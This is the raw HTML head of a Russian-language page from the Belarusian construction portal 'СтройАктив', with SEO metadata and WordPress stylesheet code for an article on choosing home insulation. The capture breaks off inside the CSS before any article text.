

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/
body_size: 44002
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Утепление дома, как выбрать лучший утеплитель для стен, пола, фундамента, потолка и крыши</title>
	<meta name="description" content="⏩ Пенопласт, минвата, пенополистерол: какой утеплить лучше для теплоизоляции стен, потолка и пола внутри и снаружи частного дома, чем правильно утеплить фундамент, чердак и мансардную крышу." />
	<link rel="canonical" href="https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Утепление дома, как выбрать лучший утеплитель для стен, пола, фундамента, потолка и крыши" />
	<meta property="og:description" content="⏩ Пенопласт, минвата, пенополистерол: какой утеплить лучше для теплоизоляции стен, потолка и пола внутри и снаружи частного дома, чем правильно утеплить фундамент, чердак и мансардную крышу." />
	<meta property="og:url" content="https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/" />
	<meta property="og:site_name" content="СтройАктив" />
	<meta property="article:published_time" content="2023-02-07T07:19:58+00:00" />
	<meta property="article:modified_time" content="2023-02-21T10:12:25+00:00" />
	<meta property="og:image" content="https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="449" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="info@stroiaktiv.by" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="info@stroiaktiv.by" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="10 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#article","isPartOf":{"@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/"},"author":{"name":"info@stroiaktiv.by","@id":"https://stroiaktiv.by/#/schema/person/e0f91bbe82ecbb3a06a20c5863af42eb"},"headline":"Утепление дома, как выбрать утеплитель для стен, пола, фундамента, потолка и крыши","datePublished":"2023-02-07T07:19:58+00:00","dateModified":"2023-02-21T10:12:25+00:00","mainEntityOfPage":{"@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/"},"wordCount":1557,"publisher":{"@id":"https://stroiaktiv.by/#organization"},"image":{"@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#primaryimage"},"thumbnailUrl":"https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg","articleSection":["Кровельные материалы для устройства крыши","Утепление частного дома и дачи"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/","url":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/","name":"Утепление дома, как выбрать лучший утеплитель для стен, пола, фундамента, потолка и крыши","isPartOf":{"@id":"https://stroiaktiv.by/#website"},"primaryImageOfPage":{"@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#primaryimage"},"image":{"@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#primaryimage"},"thumbnailUrl":"https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg","datePublished":"2023-02-07T07:19:58+00:00","dateModified":"2023-02-21T10:12:25+00:00","description":"⏩ Пенопласт, минвата, пенополистерол: какой утеплить лучше для теплоизоляции стен, потолка и пола внутри и снаружи частного дома, чем правильно утеплить фундамент, чердак и мансардную крышу.","breadcrumb":{"@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#primaryimage","url":"https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg","contentUrl":"https://stroiaktiv.by/wp-content/uploads/luchshaya-teploizolyaciya-dlya-doma.jpg","width":800,"height":449,"caption":"Лучшая теплоизоляция для дома"},{"@type":"BreadcrumbList","@id":"https://stroiaktiv.by/uteplenie-doma/uteplenie-doma-kak-vybrat-uteplitel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://stroiaktiv.by/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://stroiaktiv.by/blog/"},{"@type":"ListItem","position":3,"name":"Утепление частного дома и дачи","item":"https://stroiaktiv.by/category/uteplenie-doma/"},{"@type":"ListItem","position":4,"name":"Утепление дома, как выбрать утеплитель для стен, пола, фундамента, потолка и крыши"}]},{"@type":"WebSite","@id":"https://stroiaktiv.by/#website","url":"https://stroiaktiv.by/","name":"СтройАктив","description":"Информационный строительный портал «Честно про Стройку»","publisher":{"@id":"https://stroiaktiv.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stroiaktiv.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://stroiaktiv.by/#organization","name":"СтройАктив","url":"https://stroiaktiv.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://stroiaktiv.by/#/schema/logo/image/","url":"https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png","contentUrl":"https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png","width":272,"height":120,"caption":"СтройАктив"},"image":{"@id":"https://stroiaktiv.by/#/schema/logo/image/"},"sameAs":["https://vk.com/stroiaktivby","https://www.youtube.com/channel/UCwjOvZ5Fb0aAjUSBOjJU4lg"]},{"@type":"Person","@id":"https://stroiaktiv.by/#/schema/person/e0f91bbe82ecbb3a06a20c5863af42eb","name":"info@stroiaktiv.by","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://stroiaktiv.by/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eb8c77f221d52d380c1b032fb8eb821d9360f6efba7338a3f0f7d2d68e84b5c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eb8c77f221d52d380c1b032fb8eb821d9360f6efba7338a3f0f7d2d68e84b5c8?s=96&d=mm&r=g","caption":"info@stroiaktiv.by"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="СтройАктив &raquo; Лента" href="https://stroiaktiv.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="СтройАктив &raquo; Лента комментариев" href="https://stroiaktiv.by/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stroiaktiv.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroiaktiv.by%2Futeplenie-doma%2Futeplenie-doma-kak-vybrat-uteplitel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stroiaktiv.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroiaktiv.by%2Futeplenie-doma%2Futeplenie-doma-kak-vybrat-uteplitel%2F&#038;format=xml" />
		<style>
					</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='citadela-reset-css' href='https://stroiaktiv.by/wp-content/themes/citadela/design/css/reset.css?ver=1681723320' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://stroiaktiv.by/wp-content/themes/citadela/design/css/base.css?ver=1681723320' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default 